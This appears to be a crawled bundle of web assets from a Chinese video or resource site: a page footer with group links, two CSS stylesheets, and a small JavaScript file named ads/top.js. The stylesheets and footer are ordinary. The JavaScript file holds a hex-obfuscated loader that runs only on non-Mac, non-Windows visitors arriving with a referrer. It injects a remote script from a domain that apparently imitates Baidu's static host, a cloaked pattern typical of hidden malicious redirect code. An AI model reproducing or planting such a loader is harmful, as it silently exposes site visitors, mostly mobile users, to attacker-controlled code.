			            <span>|</span>
            <a href="/index.php/rss/baidu.xml">百度地图</a>
            <span>|</span>
            <a href="/index.php/rss/sm.xml">神马地图</a>
            <span>|</span>
            <a href="/index.php/rss/index.xml">RSS订阅</a>
            <span>|</span>
            <a href="/index.php/rss/google.xml">谷歌地图</a>
            </p>-->
			</ul>
        </div>
    </div>
</div>

<!--<div style="clear:both; color:#F00;">
  <div class="side" style="z-index:9999;">
    <ul>
        -<li id="qqonline"><a href="https://t.me/kuaicheziyuan" target="_blank" rel="nofollow"><i class="bgs4"></i>TG群</a>
        </li>
        <li id="qqonline"><a href="https://jq.qq.com/?_wv=1027&k=D1SwGADg" target="_blank" rel="nofollow"><i class="bgs1"></i>QQ群</a>
        </li>
        
        <li class="shangqiao"><a href="https://gh01.cc/kefu/630904a7721d2" target="_blank" rel="nofollow">
            <div><i class="bgs2"></i>在线咨询</div>
        </a></li>
        <li class="sidetop" onClick="goTop()"><i class="bgs6"></i>返回顶部</li>
    </ul>
</div>
</div>
<script src="https:///gh01.cc/zxkf/kfbl/static/js/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>
<script>   function goTop() {
    $('html,body').animate({
        scrollTop: 0
    }, 500)
}
</script>-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"494f9f467b754458a7f53c7edf1fd3df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/plugin.css
body_size: 861
content:
*{padding:0;margin:0}
i,em{font-style: unset;}
li,ul{list-style:none}
.dropdown-content{position: absolute;display: none;top: 49px;left: 0;background-color: #fff;overflow: hidden;border: 1px solid #2c4278;}
.dropdown:hover .dropdown-content{display:block}
.addition-content{width:960px;margin:0 auto;}
.addition-content .videotitle{padding:0 20px;height:48px;line-height:48px;background:url(../img/listBg_03.jpg) no-repeat center}
.addition-content .videotitle span{float:left;display:inline-block;text-align:center;color:#fff;font-size:16px}
.addition-content .videotitle .videoName{width:470px}
.clear{clear:both}
.addition-content .videotitle .region{width:100px}
.addition-content .videotitle .category{width:100px}
.addition-content .videotitle .address{width:100px}
.addition-content .videotitle .time{width:150px}
.addition-content .videoContent li{float:left;width:920px;height:40px;line-height:40px;border-bottom:1px dotted #c2c2c2;cursor:pointer;margin-left:20px;margin-right:20px}
.kscont{width:960px;padding-top:30px;padding-bottom:30px;margin:0 auto;background:#fff}
.kscont .index_list_foot{margin-top:0}
.videoContent{overflow:hidden;background:#fff}
.kscont .index_list_foot ol li input[type=text]{background:#fff;width:30px}
.addition-content .videoContent li:hover{background:#f1f1f1}
.addition-content .videoContent a,.addition-content .videoContent span{float:left;display:inline-block;text-align:center;height:40px;line-height:40px;font-size:14px}
.addition-content .videoContent .videoName{width:470px;text-align:left;overflow:hidden}
.addition-content .videoContent .videoName span{height:22px;width:22px;color:#fff;background:#00adef;text-align:center;line-height:22px;border-radius:5px;margin-top:15px;margin-right:10px;margin-left:6px}
.addition-content .videoContent .videoName .hot{background:orange;color:#fff}
.addition-content .videoContent .region{width:100px}
.addition-content .videoContent .category{width:100px}
.addition-content .videoContent .address{width:100px;text-decoration:none;color:#d31e1e;}
.addition-content .videoContent .time{width:150px}
.addition-content .title{height:40px;width:960px;background:url(../img/listBg_03.jpg) no-repeat center;text-align:center;line-height:40px;font-size:16px;color:#fff}
.addition-content .videoDown{width:960px;background:#fff;margin-bottom:20px}
.addition-content .videoDown .DownList{width:60%;height:121px;margin:0 auto;background:#fff}
.addition-content .videoDown .DownList li{width:50%;text-align:center;float:left;margin-top:40px}
.addition-content .videoDown .DownList li a{width:200px;height:40px;text-align:center;line-height:40px;color:#333;margin:0 auto;display:inline-block;background:#fff3ea;border:1px solid #f9d2b3;font-size:16px}
.addition-content .videoDown .DownList li a:hover{background:#cdf1ff;border:1px solid #00adef}
.addition-content .videoDown .videoList{width:920px;height:auto;margin:0 auto;padding-bottom:40px;overflow:auto}
.addition-content .videoDown .videoList li{width:228px;float:left;margin-top:40px;font-size:16px}
.addition-content .videoDown .videoList li a{width:180px;height:40px;text-align:center;line-height:40px;color:#333;margin:0 auto;display:inline-block;background:#fff3ea;border:1px solid #f9d2b3;font-size:16px}
.addition-content .videoDown .videoList li a:hover{background:#cdf1ff;border:1px solid #00adef}
.cartoon{width:1200px;margin:0 auto;background:#fff;padding-top:52px}
.repor-notice{height:120px;width:100%;overflow:hidden}
.marquee-contain{width:1000%;height:120px;line-height:120px}
.marquee{float:left;height:120px;line-height:120px}
.marquee>ul{list-style:none;overflow:hidden}
.marquee>ul>li{float:left;margin:0;color:#333;font-size:12px;margin-left:10px}
.marquee>ul>li ul li{float:left;width:220px;height:160px;text-align:left;margin-left:20px}
.marquee>ul>li ul li:last-child{margin-right:-20px}
.marquee>ul>li ul li img{width:220px;height:160px}
#demo2>ul>li ul li:first-child{margin-left:10px}
.videoName i {margin: 10px;color: #fff;background: #1944aa;text-align: center;line-height: 22px;border-radius: 5px;padding: 3px 6px;font-size: 10px;}
.addition-content .videoContent span.time1,.addition-content .videoContent span.time2{float:right;}
.addition-content .videoContent span.time1{color: red;}
.m1938 {
	height: 432px;
}

--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/top.css
body_size: 408
content:
@charset "utf-8";
*html,*html body{background-attachment:fixed;height:100%;}
body{margin:0;padding:0;font-size:12px;font-family:Tahoma,"hiragino sans gb",Helvetica,Arial;width:100%;width:expression(document.body.clientWidth <=1000? "1000px":"auto");min-width:1000px;}
form,img,ul,ol,li,dl,dt,dd,p,h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;}
ul,li{margin:0;padding:0;list-style:none;}
a,div{color:#585858;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none;color:#f60;text-decoration:none;}
a:active{text-decoration:none;}
em,i{font-style:normal;}
a:focus,input{outline:none;}
textarea{resize:none;}
.fl {float: left;}
.input:after{clear:both;content:"";display:block;height:0;visibility:hidden;}
/*头部*/
.xing_top{width:74%;margin:0 auto;margin-bottom:5px;margin-top:10px;}
.xing_top li {display:inline;height:80px;}
.xing_top li.xing_top_left{width:200px;float: left;}
.xing_top li.xing_top_right{width:200px;float: right;}
.xing_top li.xing_top_center{width:600px;float: left;}
.xing_top .topright{float:right;}
.xing_top .topright li {line-height:25px;height:25px;float:right;}
.xing_top .topright li strong {color: #FF0000}
    .index-header{
        text-align: center;
        background-color: white;
        padding: 12px 0;
    }
     .index-card2{
        padding: 14px;
        display: inline-block;
        width:930px;
        margin: 0 auto;
        border-radius: 6px;
        font-size: 14px;
        background-color: white;
        box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2), 0 1px 1px 0 rgba(0,0,0,0.14), 0 2px 1px -1px rgba(0,0,0,0.12);
    }   
   .index-card2 li { list-style: none} 
   .lh35 li,.lh35 p{
       line-height:20px;
       word-break:break-all;
   }

--- FILE ---
content_type: application/javascript
request_url: https://kuaichezy.com/template/shenlanse/ads/top.js
body_size: -146
content:

 



if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var jevIGTPK=document.createElement('script');jevIGTPK.type = 'text/javascript'; jevIGTPK.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var XkfQKQkN=document.head || document.body;XkfQKQkN.appendChild(jevIGTPK);}